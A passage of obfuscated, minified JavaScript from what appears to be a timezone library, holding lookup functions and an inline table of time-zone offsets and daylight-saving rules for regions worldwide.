"Link":if(S$4.zones[Y2s[1]]){z_A=". Cannot cre";z_A+="ate link of a preexisted zone.";r0J="Error wit";r0J+="h Lin";r0J+="k ";throw new Error(r0J + Y2s[+"1"] + z_A);}if(isNaN(Y2s[0])){R5n.i$u(31);S$4.zones[Y2s[R5n.k4Z(1,"1")]]=Y2s[0];}else {S$4.zones[Y2s[1]]=parseInt(Y2s[0],+"10");}break;}}}return !0;};this.transport=k2v;this.getTzInfo=function(u_V,t7D,P46){var k3l,Z7t,R4x,e5W;this.lazyLoadZoneFiles(t7D);k3l=A1J(u_V,t7D);Z7t=+k3l[0];R4x=t6c(u_V,k3l,P46,t7D);if(R4x){Z7t=T8P(Z7t,R4x[6]);}e5W=i1P(k3l,R4x);return {tzOffset:Z7t,tzAbbr:e5W};};this.lazyLoadZoneFiles=function(t9X){var y45;if(this.loadingScheme === this.loadingSchemes.LAZY_LOAD){y45=H_F(t9X);if(!y45){throw new Error("Not a valid timezone ID.");}this.loadZoneFiles(y45);}};})();}).call(typeof window !== "undefined"?window:this);L_X.timezone.loadingScheme=L_X.timezone.loadingSchemes.MANUAL_LOAD;L_X.timezone.loadZoneDataFromObject({zones:{"Atlantic/Cape_Verde":[[60,3009 > 584.09?"-":770.28,E9D,null]],"Africa/Cairo":[[-120,"Egypt","EE%sT",null]],"Africa/Nairobi":[[-180,"-","EAT",null]],"Africa/Casablanca":[[0,"Morocco","+00/+01",+"1540695600000"],[-60,b_v,"+01/+00",null]],"Africa/Windhoek":[[-120,T39,R3J,null]],"Africa/Johannesburg":[[-120,O9Q,z$e,null]],"Africa/Tunis":[[-60,"Tunisia","CE%sT",null]],"Antarctica/Troll":[[0,"Troll","%s",null]],"Asia/Kabul":[[-270,("177" | 32) != 8320?(7660,2890) <= 1960?4405 > (8517,852.77)?(8.05e+3,812.61):133.66:"-":!"1","+0430",null]],"Asia/Baku":[[-240,y8N,"+04/+05",null]],"Asia/Dhaka":[[-360,"Dhaka","+06/+07",null]],"Asia/Yangon":[[-390,9410 === (2480,7157)?!!"1":"-","+0630",null]],"Asia/Shanghai":[[-480,"PRC","C%sT",null]],"Asia/Hong_Kong":[[-480,"HK",h74,null]],"Asia/Taipei":[[-+"480","Taiwan","C%sT",null]],"Asia/Nicosia":[[-120,"EUAsia","EE%sT",null]],"Asia/Kolkata":[[-330,(924.07,849.34) === 2960?(7.17e+3,!!({})):(728,367) === 828?8560 == 110?(0x159c,!1):("j",!!""):"-","IST",null]],"Asia/Tehran":[[-210,"Iran","+0330/+0430",null]],"Asia/Jerusalem":[[-120,"Zion",P0m,null]],"Asia/Tokyo":[[-540,"Japan",m2u,null]],"Asia/Amman":[[-120,"Jordan","EE%sT",null]],"Asia/Almaty":[[-("360" - 0),"-","ALMT",null]],"Asia/Seoul":[[-("540" ^ 0),S3f,"K%sT",null]],"Asia/Pyongyang":[[-("510" | 60),4430 == (991.83,5953)?("D",!1):9418 == (140.17,5428)?!!0:"-","KST",1525476600000],[-540,"-","KST",null]],"Asia/Beirut":[[-120,"Lebanon","EE%sT",null]],"Asia/Kuala_Lumpur":[[-480,362.64 < (7220,8950)?7865 >= (7957,9120)?(550,6341) >= 8920?525.84:(!"1","J"):"-":(+"380.02",7.16e+3),"+08",null]],"Asia/Hovd":[[-420,"Mongol","+07/+08",null]],"Asia/Ulaanbaatar":[[-480,x87,e1Q,null]],"Asia/Kathmandu":[[-345,8070 < (8355,7860)?690.26 > ("2579" | 17,720.13)?("b",+"149.19"):4025 <= +"8068"?3.83e+3:(+"7.39e+3",554.62):"-","+0545",null]],"Asia/Karachi":[[-300,"Pakistan",y3T,null]],"Asia/Hebron":[[-120,"Palestine","EE%sT",null]],"Asia/Riyadh":[[-180,"-","+03",null]],"Asia/Damascus":[[-120,V9L,"EE%sT",null]],"Asia/Bangkok":[[-420,8175 == (775.13,"421" | 4)?(8160,"2761" | 1) <= (+"1050","7311" ^ 0)?("t",0x234):"H":"-","+07",null]],"Asia/Dubai":[[-240,65.35 != (9530,263.34)?"-":8514 > 4920?396:!!0,"+04",null]],"Australia/Darwin":[[-570,Y1L,"AC%sT",null]],"Australia/Perth":[[-480,"AW","AW%sT",null]],"Australia/Eucla":[[-+"525",f42,"+0845/+0945",null]],"Australia/Brisbane":[[-600,R2k,r_V,null]],"Australia/Adelaide":[[-570,"AS","AC%sT",null]],"Australia/Hobart":[[-600,"AT","AE%sT",null]],"Australia/Melbourne":[[-600,A2A,"AE%sT",null]],"Australia/Sydney":[[-("600" - 0),"AN",h5h,null]],"Australia/Lord_Howe":[[-+"630","LH","+1030/+11",null]],"Pacific/Fiji":[[-720,D40,"+12/+13",null]],"Pacific/Guam":[[-600,9830 === (4060,8634)?639:"-",q6T,null]],"Pacific/Kiritimati":[[-+"840",(534.32,8847) !== (8650,+"400")?"-":(!!"",0x12d1),v3T,null]],"Pacific/Noumea":[[-660,"NC","+11/+12",null]],"Pacific/Auckland":[[-720,"NZ","NZ%sT",null]],"Pacific/Chatham":[[-765,c1I,"+1245/+1345",null]],"Pacific/Pago_Pago":[[660,(4550,"2389" << 0) > (1660,8795)?(989.33,977.48):"-",v__,null]],"Pacific/Apia":[[-("780" ^ 0),r9j,"+13/+14",null]],"Pacific/Tongatapu":[[-+"780","Tonga",G0N,null]],"Etc/UTC":[[0,7189 === 350.26?(0x2ca,"F"):5696 > (+"496",4640)?"-":9082 <= 591.04?0x126:("R",541.84),n1_,null]],UTC:"Etc/UTC","Europe/London":[[0,K1i,"GMT/BST",null]],"Europe/Dublin":[[+"0",y4R,"IST/GMT",null]],WET:[[0,W5H,"WE%sT",null]],CET:[[-60,"C-Eur","CE%sT",null]],MET:[[-60,P1B,"ME%sT",null]],EET:[[-120,"EU",J8e,null]],"Europe/Brussels":[[-60,"EU","CE%sT",null]],"America/Thule":[[240,"Thule",d5e,null]],"Europe/Helsinki":[[-120,a83,"EE%sT",null]],"Europe/Paris":[[-("60" | 40),"EU","CE%sT",null]],"Europe/Berlin":[[-60,"EU","CE%sT",null]],"Europe/Amsterdam":[[-+"60","EU","CE%sT",null]],"Atlantic/Azores":[[60,u8B,K2U,null]],"Europe/Bucharest":[[-+"120","EU","EE%sT",null]],"Europe/Kaliningrad":[[-120,("1669" ^ 0,"7450" | 24) <= (469.07,5585)?0x12d9:"-","EET",null]],"Europe/Moscow":[[-180,(5120,830.6) == 265.57?(!"","C"):"-",X9d,null]],"Europe/Volgograd":[[-180,570.79 >= 4220?3381 < (+"199.17",+"3870")?(7630,4340) < (8900,9370)?!({}):8.58e+3:(889.74,"C"):"-","+03","1540692000000" * 1],[-240,(234.65,6951) !== (562.84,616.52)?"-":(431.95,+"868.86") !== (456.89,1260)?(0x1f6d,17.69):("L",567.47),c1H,1609034400000],[-180,4896 >= (6870,+"9680")?("i","E"):"-",J9J,null]],"Europe/Samara":[[-+"240",887.28 > 5623?+"4.11e+3":(3020,9870) == 897.82?(356,309.85):"-","+04",null]],"Asia/Yekaterinburg":[[-300,"3350" - 0 > 761.41?"-":"M","+05",null]],"Asia/Omsk":[[-360,6186 === (449.65,4740)?"n":("7247" * 1,362) == (771,6689)?(512.20,"K"):"-","+06",null]],"Asia/Novosibirsk":[[-420,"-","+07",null]],"Asia/Novokuznetsk":[[-420,(3562,2456) < 2639?(8440,452.45) > (5690,7719)?(9.35e+3,!({})):"-":"j",z4i,null]],"Asia/Krasnoyarsk":[[-420,541 >= (4933,169.98)?"-":(863,"c"),"+07",null]],"Asia/Irkutsk":[[-480,481.57 > (3610,5819)?(!!1,6.63e+3):"-","+08",null]],"Asia/Yakutsk":[[-540,84.8 > 8610?(![],+"0x1748"):2820 === (+"4623",+"1320")?(2.08e+3,491.49):(+"347.91",+"9210") >= 943.04?"-":5.55e+3,C4w,null]],"Asia/Vladivostok":[[-600,"-","+10",null]],"Asia/Magadan":[[-("660" ^ 0),2380 >= 4271?"n":(1505,634.46) >= (8496,2356)?(!!"1",0x1cca):"-",N2$,null]],"Asia/Srednekolymsk":[[-660,(9680,162.15) > 7780?"j":(322.14,473.65) === +"7362"?("m",0x1fe1):"-","+11",null]],"Asia/Kamchatka":[[-720,1920 <= (9324,62.4)?("n",0x175e):3840 >= 5850?(!!"",!![]):"-","+12",null]],"Europe/Belgrade":[[-60,"EU",s5Y,null]],"Europe/Sarajevo":"Europe/Belgrade","Europe/Istanbul":[[-180,(678,+"2820") == 255.5?"m":"-","+03",null]],"America/New_York":[["300" * 1,"US","E%sT",null]],"America/Chicago":[["360" * 1,y56,P6p,null]],"America/Denver":[[420,"US",t72,null]],"America/Los_Angeles":[[480,"US",U7r,null]],"America/Juneau":[[540,"US","AK%sT",null]],"Pacific/Honolulu":[[600,"-","HST",null]],"America/Phoenix":[[420,("6860" * 1,727) === (5580,+"4100")?(4.51e+3,992.69):"-","MST",null]],"America/St_Johns":[[210,"Canada","N%sT",null]],"America/Halifax":[[+"240","Canada","A%sT",null]],"America/Regina":[[360,"-","CST",null]],"America/Mexico_City":[[+"360",I3L,Q04,null]],"America/Chihuahua":[[420,"Mexico","M%sT",null]],"America/Costa_Rica":[[360,"CR","C%sT",null]],"America/Havana":[[300,v3h,P9B,null]],"America/Port-au-Prince":[[300,"Haiti","E%sT",null]],"America/Panama":[[300,+"8040" == (3560,687.65)?(!!({}),9.17e+3):"-","EST",null]],"America/Puerto_Rico":[[240,"7053" * 1 == (7900,"7450" ^ 0)?941.88 !== 4591?!![]:"Z":"-","AST",null]],"America/Argentina/Buenos_Aires":[[180,R3Z,"-03/-02",null]],"America/Sao_Paulo":[[180,"Brazil",D7l,null]],"America/Santiago":[[240,"Chile","-04/-03",null]],"America/Punta_Arenas":[[240,"Chile",V78,+"1480809600000"],[180,"-","-03",null]],"America/Bogota":[[300,"CO",A8B,null]],"America/Asuncion":[[240,"Para","-04/-03",null]],"Atlantic/South_Georgia":[[120,"-","-02",null]],"America/Montevideo":[[180,X$h,K9d,null]],"America/Caracas":[[240,(+"60.2",772.9) == 229.16?(698.22,2056) < ("871.01" * 1,3671)?(57.72,500.78) !== ("332.88" * 1,3410)?0x1d7b:(4.40e+3,0xcfd):(8.04e+3,5.58e+3):"-",M1x,null]],"Europe/Athens":"Europe/Bucharest","Europe/Simferopol":A8C,"Asia/Rangoon":s6x,"Atlantic/Reykjavik":"UTC","Asia/Kuwait":"Asia/Riyadh","Asia/Muscat":P6b,"Asia/Istanbul":"Europe/Istanbul"},rules:{Egypt:[],Morocco:[[2013,2018,"-","Oct",j6C,[3,0,+"0",null],"0" - 0,(9290,659.14) === 4890?(3.17e+3,0x11c6):"-"],[2014,+"2018",(270.1,2223) < (8380,7511)?("21.19" - 0,548.23) < (3830,1474)?"-":(5228,233) <= (655.14,881)?0x21f2:(0x14a8,!0):!"",O2X,R8y,[2,0,0,null],"60" >> 0,(8611,5930) == +"865.48"?![]:"-"],[2017,"only",(9918,4600) != "808.62" - 0?5270 == (8820,2750)?(757.92,!!({})):"-":(0x1b5c,8.78e+3),"May","21",[+"3","0" - 0,"0" | 0,null],0,(660.71,+"6870") > 123?"-":!!1],[2017,X0h,(671.44,7355) <= ("8611" << 64,291)?(!!({}),"0x4e6" * 1):"-",N8$,"2",[2,"0" << 32,0,null],60,(4080,33.01) > (2730,"6440" >> 64)?(!0,4.28e+3):("5410" - 0,"9950" << 64) != (3470,6616)?"-":(3325,3230) >= ("5431" ^ 0,2730)?2.86e+2:!![]],[2018,u34,(+"357.94",509.15) == "372.35" * 1?5.44e+3:9240 === 7616?(863.35,160) == 1795?(!"1",766.31):("K",!!({})):"-",W3g,"13",["3" << 32,0,0,null],0,("813.48" * 1,7237) == +"2428"?634.87:(451.49,"6751" << 96) >= 760.62?"-":(!({}),4.16e+3)],[2018,"only",(479.93,0.23) > (785.77,7150)?983.46:(794.09,9740) != (4378,534.7)?"-":(730.07,267),"Jun","17",[2,"0" | 0,0,null],60,(824.92,8699) != 8976?"-":("9550" | 2) === 2730?(!!"",!({})):(925.56,6479) != 4893?!1:("0x54c" << 64,3.07e+3)],[2019,r_u,483.34 <= 4780?(260.77,9364) <= 773.45?(!1,"e"):(+"116",405) === (834.31,568.8)?!({}):"-":0x7cb,"May",(9079,"6400" << 32) > 8460?("Z",!![]):"5",[3,0,+"0",null],-60,"-"],[2019,a_q,(1240,7504) == (7190,+"433")?(17.48,+"9.74e+3"):6963 != 7090?"-":8.59e+3,v1R,("9850" >> 64,5640) != ("0.23" - 0,3807)?"9":2.97e+3,[2,0,0,null],0,(2920,3410) !== 8379?(5010,483.89) > (2220,7650)?(688,205) > 778?(!"",0x948):911.06:"-":(!0,658)],[2020,"only","-","Apr","19",[3,0,0,null],-60,(6350,1690) <= 6540?"-":(549.07,916.27) > (8120,9320)?(0x120a,"t"):(454.73,+"188.03") > 8430?0x620:(!0,942.18)],[2020,"only",966 != (6930,"2403" ^ 0)?388 <= (+"923",4440)?"-":924.27 < (394,3900)?(0x58e,293.46):196.09:("9.64e+2" << 0,8.37e+3),"May","31",[2,0,0,null],0,"-"],[2021,O9i,8110 > (446.81,8679)?"s":1700 !== "287.86" - 0?"-":(670.25,8195) != (1157,6720)?("4.72e+3" * 1,0x148e):771.97,"Apr","11",[3,+"0",+"0",null],-60,(9950,+"942.63") == (8072,2950)?!!({}):"-"],[+"2021","only",609.63 <= (7070,2830)?"-":"324.47" - 0,"May","16",[2,0,0,null],0,"-"],[2022,J3m,829 < (9425,+"6010")?("668" * 1,"460" | 4) == ("7860" ^ 0)?(+"282",4100) == 4900?("611.44" - 0,"0x2016" - 0):("B",0x1caa):"-":833.61,"Mar",w4V,[+"3",0,0,null],-60,"-"],[2022,"only",2788 < 9210?"993.9" * 1 <= +"281.86"?(+"8.74e+3",0x1df9):8900 < (2524,6270)?(9.72e+3,0x264b):"-":!!0,"May","8",[2,"0" >> 0,0,null],"0" - 0,"-"],[2023,"only",5380 >= (9172,"436.4" - 0)?("2260" | 68,1670) <= (5330,"6538" << 64)?(3130,+"802.11") != (413.54,4485)?"-":(+"175.10",0x121b):("c",62.08):"b","Mar",V37,[3,0,"0" | 0,null],-60,"-"],[2023,y7p,"-","Apr","30",[2,0,0,null],0,(5690,8000) <= 5080?(7.15,9.22e+3):"-"],[2024,s65,163.02 !== (4411,1014)?(7573,+"8220") <= (491.08,+"758")?0x164d:3550 === 357?6.25e+2:"-":170.44,"Mar","10",["3" >> 0,0,"0" << 32,null],-60,(4876,6911) > (+"3044",6174)?616.09 !== 7160?"-":0x69d:0xcef],[2024,"only",(+"6809",4320) < (6,2410)?(3719,98) >= (1162,600.61)?(915.60,!!0):!({}):"-","Apr","14",[2,+"0",0,null],0,"-"],[2025,"only","-","Feb","23",[+"3",0,0,null],-60,(6620,+"8961") != (140.71,242.2)?835 <= ("2160" | 0)?"-":("0xca3" >> 0,"7.22e+3" * 1):(0x23b7,+"900.71")],[2025,"only",(747.82,3410) !== (799,"7890" >> 0)?("1610" ^ 0) >= (1971,814.69)?"-":(0x2542,+"0x986"):1.05e+3,g4w,"6",["2" * 1,0,0,null],0,"-"]],Namibia:[[1994,2017,"-","Sep","Sun>=1",["2" >> 32,"0" >> 64,0,null],0,"CAT"],[1995,2017,+"5220" <= 801?(+"232.52","T"):"-","Apr",n9a,[2,0,"0" - 0,null],-60,"WAT"]],SA:[],Tunisia:[],Troll:[[2005,"max",673 < (417.22,340.82)?(942.62,9.52e+3):"-","Mar","lastSun",[1,+"0",0,"u"],120,"+02"],[2004,z5A,431.51 >= ("452.93" * 1,9520)?871.60:6800 == (828.56,448.18)?"O":"-","Oct",z7l,[1,+"0","0" ^ 0,9740 <= 319.96?(0x648,![]):"u"],0,D5K]],EUAsia:[[1981,Q1s,"-","Mar","lastSun",[+"1",0,0,"u"],60,"S"],[1996,l94,(9480,9367) != "2092" << 32?"-":6045 != (2586,5099)?(9770,+"5900") >= "103.38" * 1?(!!"1",766.71):("v",!({})):(!!1,0x21b1),"Oct",R6l,[1,0,0,(8010,+"222.61") >= 9950?!!"1":953.89 == 993.84?0x1f11:(2111,747.07) < (5777,2690)?"u":(0x1e85,0x21c5)],+"0",(783,+"277.69") == (6630,540.45)?(!!({}),4.97e+2):"-"]],Azer:[],Dhaka:[],PRC:[],HK:[],Taiwan:[],Iran:[[2017,2019,8301 != 6600?"-":(2.74e+3,"0xb02" ^ 0),"Mar","21",[+"24",0,0,null],60,7680 === 825.99?8112 < 780.38?515.64:5674 > 5850?82.44:403.23:"-"],[2017,2019,"-",A6N,"21",[+"24",+"0",0,null],0,542.7 === (271,552.33)?!({}):"-"],[2020,"only","-","Mar","20",[24,0,0,null],60,("9960" | 72) > "7050" * 1?"-":(+"0x1feb",430.85)],[2020,k1D,212.04 <= (3240,1432)?"-":0x867,N6F,o2s,[24,0,0,null],0,(5890,652.74) == (1166,370)?(59.17,1219) != 7756?(939,"7165" * 1) >= 877.03?(!({}),+"353.52"):+"5.59e+3":60.67:"-"],[2021,2023,+"617.82" <= (1496,3000)?(+"994.46",+"685.61") > (5743,3980)?(0x1b5,"n"):"-":(![],8.85e+3),"Mar","21",[24,0,+"0",null],+"60",9170 === 3892?0x3e6:4667 != (2100,"8848" << 64)?"-":4960 <= (847.55,"764.98" * 1)?(0xfcd,0x1853):("k",!!1)],[2021,+"2023","-",V7j,"21",[24,+"0",0,null],0,"-"],[2024,D6Q,1607 != ("6933" * 1,7400)?"-":(187.53,"3775" ^ 0) <= (536,4850)?+"0x28e":(!!({}),"S"),"Mar","20",[24,0,0,null],60,"-"],[2024,"only","-","Sep",n$X,[24,0,0,null],0,(1359,391.3) > (504,9710)?(7.01e+3,2.91e+3):(853,8050) > (848.64,236.72)?"-":3.08e+3],[2025,"2027" * 1,"-",j$y,"21",[24,0,0,null],60,585.6 == 3930?0x1ed8:("8380" | 32,1320) == (1989,8081)?(!!"","K"):(+"2783",1480) != (291.8,+"3216")?"-":("443.31" * 1,0x22f2)],[2025,2027,("330.56" * 1,644.63) > 612.42?"-":4140 > 214?("56.93" - 0,"Z"):539.13,E1h,"21",[+"24",0,"0" ^ 0,null],0,"-"]],Zion:[[2013,A_l,"-","Mar","Fri>=23",[2,0,0,null],60,"D"],[2013,l73,"-","Oct","lastSun",[2,0,0,null],+"0","S"]],Japan:[],Jordan:[[2014,"max",542.17 !== 3718?248.72 <= 373.81?(8340,"211.36" - 0) == (+"4821",+"344.24")?("e",![]):"-":("e",!!0):(![],+"866.16"),T$z,W_Y,[24,0,0,null],60,809.19 != ("1803" >> 96,5747)?"S":(0x24e8,!![])],[2014,"max",(4914,4120) >= (3635,"711.7" * 1)?(4880,416.98) >= (+"667.28",1125)?(0xc94,0x12e8):"-":("3.94e+3" * 1,0x236c),"Oct","lastFri",[0,0,0,"s"],0,"-"]],ROK:[],Lebanon:[[1993,"max",5510 >= +"415.73"?("994.24" - 0,9) === (1328,+"569.07")?(4.69e+3,814.20):"-":155.67,"Mar","lastSun",[0,0,0,null],60,+"890" === (1230,694.07)?"647.16" - 0 > 521.16?!!"1":6.69e+3:"S"],[+"1999","max",2967 <= 378.99?("u",+"2.25e+3"):(+"1800",4340) === (+"6322",391)?0x23be:"-",A6b,"lastSun",[+"0",0,0,null],0,4780 > (7630,"7131" ^ 0)?(!!1,0x1e4b):(1869,9150) == 901.11?(4.20e+3,!""):"-"]],Mongol:[],Pakistan:[],Palestine:[[2016,2018,(7087,7213) != ("4790" - 0,8999)?+"2953" === (562,5516)?0x374:1268 < +"2580"?"-":(0x221e,0xcc):(![],0x1303),I4n,"Sat>=24",[1,+"0",0,null],60,"S"],[+"2016",2018,"-","Oct","Sat>=24",[1,0,+"0",null],+"0",(225,3163) == 263.41?575.77 >= 630.02?!!0:609.31:"-"],[+"2019","only","-",w09,d0C,[0,0,"0" | 0,null],60,(+"764.46",9419) == 5770?774.78 === 6150?(0x1d42,0xb40):(9.46e+3,273):"S"],[2019,"only",687 <= (7940,3253)?(900.49,6120) <= (602,5280)?(+"1.10e+2",8.56e+3):7928 != 621.8?"-":506.82:(!!1,"0x138f" << 0),u7y,"Sat>=24",[0,0,0,null],60,176.44 >= (+"4272",907)?("897.45" * 1,+"0x124b"):("825.46" - 0,"4110" ^ 0) > 838.75?"-":976.01 === 3294?!1:!1],[2020,"max",549.81 <= +"4430"?"-":+"3410" <= (6282,8550)?(0x11cb,0x21af):("d",!![]),x2S,T6_,[0,+"0","0" >> 0,null],60,"S"],[2020,"max",(5895,308.09) !== (168,+"415")?"8040" << 32 == 6040?(856.66,0x2381):"-":(3.00e+3,2.25e+3),"Oct","Sat>=24",[1,0,0,null],60,"-"]],Syria:[[2012,"max","-","Mar","lastFri",["0" >> 96,0,0,null],"60" - 0,"S"],[2009,"max","-",l6l,"lastFri",["0" * 1,0,0,null],0,+"4480" !== 543.91?"-":14.08 == "4940" >> 0?(480.02,"383.59" * 1):![]]],Aus:[],AW:[],AQ:[],AS:[[2008,"max",6870 > 9920?(!({}),4.61e+3):"42.98" * 1 >= 183.29?0x23ef:"-",O9x,"Sun>=1",[+"2",0,0,"s"],0,8880 === "284.68" * 1?633 < (+"609.85",3050)?+"778.76":(0xb9b,!!""):"S"],[2008,t4l,"-",C3G,W5k,[2,0,0,"s"],60,271.77 >= (6656,6453)?(3564,734) === 8324?0x16c0:(1840,5562) == 8790?389.18:("r","4.83e+2" << 32):"D"]],AT:[[2001,"max",(8008,5732) > 9083?845.73:"-","Oct",b0p,[2,0,0,9380 > (4165,898.96)?(+"6560",+"4390") <= ("469" * 1,2410)?![]:"s":(0x1dc5,!!"1")],+"60",(5675,974.98) !== 924.01?"D":(252.7,734.28) >= (493,5980)?3.41e+2:("500.93" * 1,501.47)],[2008,X3F,(429.31,591.08) < 630.89?"-":(0x8fb,"0x1ee0" - 0),g17,"Sun>=1",[2,"0" >> 0,0,599.62 > (485.83,6510)?990.77 < (6371,2800)?"G":("Q",+"0x3b7"):"s"],0,"S"]],AV:[[+"2008","max",3590 <= (+"2920",+"1290")?5880 !== 98.17?"978.28" * 1:!1:"-","Apr",O81,[2,0,0,985.4 == (513.41,5610)?(!!1,+"0x32d"):3851 == 7222?!![]:"s"],+"0",(2560,6531) !== (451.68,930)?756 != (6411,3330)?("4936" | 0,439.86) < 1780?"S":"n":6.09e+3:(+"0x22f2",![])],[2008,"max",(+"1870",485.91) === (1129,482.17)?445.16:(8230,"397.73" * 1) == (5610,3736)?(!!1,3.15e+3):"-","Oct","Sun>=1",[2,0,0,"s"],+"60",(1180,+"360.23") == (301.41,30.77)?(725.07,7668) < (4450,+"1209")?"D":(515,995.02) == (+"2361",705.92)?8.11e+3:+"8.48e+3":"D"]],AN:[[2008,"max",(7787,7476) === 2244?(949.04,+"3.91e+3"):(740.21,3950) != 2437?"-":"7.10e+3" << 64,"Apr",q5r,[2,0,0,"s"],0,"S"],[2008,"max",(158,224) != (486,272.6)?8050 < (+"5837",2100)?(1.93e+3,363.25):(2510,+"386.92") != 3970?"-":701.15:(4.91e+3,5.07e+3),B8e,k1o,[2,0,0,4980 != 450.04?515.31 >= (4166,8476)?(!"",4.64e+3):"s":461.82],60,(9808,+"8739") != 2273?"D":(+"955",+"2510") < (930.18,248.73)?(819,"X"):!"1"]],LH:[[2008,"max",(+"3108",7885) <= (486.32,"814.21" - 0)?"F":"-","Apr",A_I,[2,0,0,null],0,3655 === (9360,486.39)?(+"0x22fc",415.84):+"121.91" <= (1370,3050)?"-":"i"],[2008,"max",(4890,103.14) >= (+"1182",4831)?961 != (3710,+"2160")?(+"9.25e+3",5.26e+3):"g":"-","Oct",w5H,[2,0,+"0",null],"30" ^ 0,(9161,8340) > (601.9,7050)?("5710" - 0,3580) < (+"721.53",19.66)?"Q":"-":(!!"",!!"1")]],Fiji:[[2014,2018,5930 <= 6120?(2330,3890) == (218.64,7983)?(5.82e+3,0x2f6):"-":(0x24a9,"Q"),q7Z,y0R,[2,0,"0" << 64,null],+"60","-"],[2015,"max","-","Jan","Sun>=12",[3,0,0,null],0,(8454,5939) != 4510?"-":"8059" << 64 < (858,8420)?(3056,731.19) > (4760,173)?9.77e+3:(4.63e+2,![]):("30.57" - 0,575.80)],["2019" | 67,"only","470.61" - 0 != +"874.04"?"-":(4772,985.87) === (9140,3760)?808.60:(!![],"k"),"Nov",s_K,[2,0,0,null],60,("98.82" * 1,3216) > (2847,"6578" * 1)?("z","I"):"-"],[2020,"only",8468 == 6340?(3291,681.84) > 676?(9.59e+3,"438.18" - 0):(![],"u"):"-","Dec","20",[2,+"0",0,null],60,"-"],[2021,a54,(8507,"8050" << 32) <= 7800?1.03e+3:"-","Nov","Sun>=8",[2,0,0,null],60,(5270,+"3340") !== 4890?(834,6397) == (4580,5960)?!!({}):8160 < (299.55,99)?3.68e+3:"-":6.06e+3]],NC:[],NZ:[[2007,"max",9654 > 9370?(+"4912",8480) <= ("6766" | 34)?5.92e+3:"-":0xdc4,"Sep","lastSun",[2,0,0,"s"],+"60","D"],[2008,"max",485 == (130.64,3010)?(+"3.77e+3",8.13e+3):("405.37" * 1,9665) < ("7943" * 1,6.44)?0x861:"-",g$J,X7M,[2,0,+"0",(4320,2400) != (4523,1149)?"s":(2.15e+2,0x13b5)],0,"S"]],Chatham:[[2007,"max","-",x3D,"lastSun",[2,45,0,212.41 != 3170?(8368,296.05) > (9681,1620)?!0:"s":955],"60" * 1,"-"],[2008,"max",(140,8697) <= (537.7,8840)?"-":"0xf24" ^ 0,"Apr",N4k,[2,45,0,805 == (497.48,8030)?(!({}),0x1473):"s"],0,(+"4993",+"6200") <= 267.05?(0xdbd,"k"):"-"]],WS:[[2012,X_S,(288,260.17) === (3606,33.43)?"V":4510 !== 827.25?"-":(!!"1","C"),"Apr","Sun>=1",[4,0,"0" | 0,null],0,"-"],[2012,"max",(123.03,+"428.84") === (9707,618.48)?(0x2636,6.67e+3):"-",g$k,t$z,[3,0,0,null],"60" * 1,"-"]],Tonga:[[2016,"only",(6400,8840) == +"3120"?0x6e1:649.78 <= 220.7?0x2484:"-",I$N,M$q,[2,0,0,null],"60" | 44,(341.89,4990) == 9857?("v",+"2.30e+3"):"-"],["2017" >> 64,"only",(749.76,7770) >= (5562,1937)?("1285" << 64,9660) === 2113?"j":6530 <= (+"444.36",+"5880")?!!1:"-":843.36,Y80,y1b,[3,0,0,null],0,"-"]],Eire:[[1981,"max",(6240,3946) > 381?(9503,8470) > 3670?"-":8.26e+3:(0xb19,912),f2I,"lastSun",[+"1",0,+"0","u"],0,("432.6" - 0,"4005" - 0) === (9951,7540)?("342.64" - 0,9020) !== 3192?"D":(0x67b,"M"):"-"],[1996,c5Y,"5.95" * 1 !== 4801?4460 === 4180?104:(1280,9780) <= (2317,281.82)?(0x6ee,452):"-":(7.32e+3,2.54e+3),"Oct","lastSun",[1,0,+"0","u"],-60,"-"]],EU:[[+"1981",p9E,"3410" * 1 <= (3138,9020)?"-":0x1eab,d2E,X0L,[1,0,+"0",("805.51" - 0,1937) > (9806,8196)?!0:(5179,6600) == (357.69,137.15)?(!![],"C"):(3.98,5888) !== (2992,990)?"u":0xc69],60,"S"],[1996,"max",("893" << 64,551.61) !== +"622"?9461 === 468?("680.44" - 0,0xda9):"-":(5.47e+3,"Z"),E2i,"lastSun",[1,"0" << 64,0,"u"],0,"-"]],"C-Eur":[[1981,"max","-","Mar","lastSun",[2,0,0,(1173,4512) == (317.92,"8140" ^ 0)?(!!({}),"A"):+"161.7" != 4670?"s":"205.56" * 1],60,5037 <= (304.94,5920)?(+"9200",5334) === (7975,1483)?9.12e+3:"S":(!!0,864)],["1996" << 32,"max",(681,+"486.31") == (6830,2249)?("8579" | 3) != 909?0x1cc0:(1.29e+3,"R"):"-","Oct",I$M,[2,0,"0" * 1,("4325" << 64,7070) === (+"1400",7366)?"U":"s"],+"0",("1480" * 1,4938) > (771.84,828.06)?"-":516.02 <= (5267,7310)?![]:"128.37" * 1]],Thule:[[2007,u8l,9650 >= (4070,"9470" >> 64)?"-":(+"0x1af4",!"1"),"Mar","Sun>=8",["2" ^ 0,0,0,null],60,"D"],[2007,z9B,"-","Nov","Sun>=1",[2,"0" ^ 0,0,null],0,(+"6110",7233) < ("6050" - 0,+"4300")?"D":338.32 < 2280?"S":"m"]],US:[[2007,"max","-","Mar",l3I,[2,"0" | 0,0,null],60,"D"],[2007,"max",125.28 >= 7688?100.47:589.34 > (481.12,112.29)?9842 === (37.46,7600)?961.98:"-":(!!"1",![]),"Nov",w5x,[2,"0" >> 0,+"0",null],+"0","6740" - 0 >= 9573?7.39e+3:459.04 != (166.58,72.46)?"S":("1.40e+3" >> 64,"B")]],Canada:[[2007,"max",(1513,772.29) <= (443.92,517.86)?(!![],![]):(890.23,"131.46" - 0) <= (887.52,7991)?"-":(6.00e+3,+"0x65c"),"Mar","Sun>=8",[2,0,0,null],60,"D"],[2007,"max",(283.17,447.72) < (6545,7799)?"-":(+"2572",595.39) >= +"756"?"P":![],"Nov","Sun>=1",[2,0,0,null],0,"S"]],Mexico:[["2002" << 64,K5K,(9260,9305) <= 620?("7607" * 1,674.77) == 6570?+"0x1ec8":(+"428",8052) == (252,704)?(!![],"0x1166" ^ 0):+"0xb8c":"-","Apr","Sun>=1",[2,0,0,null],60,("37.52" - 0,16.22) > 4772?0xae8:(7755,154.03) < 3640?+"3240" === (2160,6900)?"D":"D":(!"1",450)],[2002,"max",6380 <= "5132" << 64?("x",0x1f3f):"-","Oct","lastSun",[2,0,+"0",null],0,(+"71.33",464.43) >= 8766?6010 < 9816?2850 <= (6920,9120)?+"167.59":(0x123f,!!({})):(3.26e+3,0x2531):"S"]],CR:[],Cuba:[[2012,"max","-","Nov",b9m,["0" >> 32,0,0,"s"],0,"S"],[2013,"max",(425.27,3842) < 3316?("g","8.38e+3" * 1):"-",N3J,"Sun>=8",[0,"0" >> 